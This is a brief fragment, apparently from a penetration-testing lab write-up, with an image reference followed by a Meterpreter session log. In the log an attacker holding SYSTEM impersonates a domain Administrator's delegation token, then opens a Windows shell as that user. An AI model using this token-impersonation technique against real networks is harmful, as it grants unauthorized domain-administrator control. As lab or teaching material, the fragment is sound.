 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token MARVEL\\Administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > getuid
Server username: MARVEL\Administrator
meterpreter > shell
Process 2036 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>